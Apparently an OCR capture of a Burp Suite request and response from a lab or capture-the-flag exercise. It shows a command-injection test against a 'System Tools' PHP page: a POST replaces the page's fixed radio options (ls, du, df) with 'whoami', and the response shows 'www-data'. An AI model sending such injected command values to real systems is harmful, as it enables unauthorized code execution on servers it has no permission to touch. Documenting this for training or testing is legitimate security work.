 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=whoami&submit=Run
Response
Pretty Raw Hex Render \n
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>